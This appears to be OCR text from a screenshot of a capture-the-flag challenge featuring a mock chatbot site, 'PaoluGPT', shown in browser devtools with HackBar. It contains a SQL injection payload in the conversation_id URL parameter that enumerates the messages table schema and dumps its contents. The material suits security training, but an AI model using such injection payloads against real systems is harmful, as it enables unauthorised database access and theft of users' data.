 PaoluGPT，为您提供最优质的大语言模型服务
查看聊天记录 开始聊天
聊天记录：id,title,contents,shown
text,text,text,boolean
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://chal01-m2ew8vz5.hack-challenge.lug.ustc.edu.cn:8443/view?conversation_id=' union select
group_concat(name), group_concat(type) from pragma_table_info('messages') union select title, contents
Split URL
from messages where id ='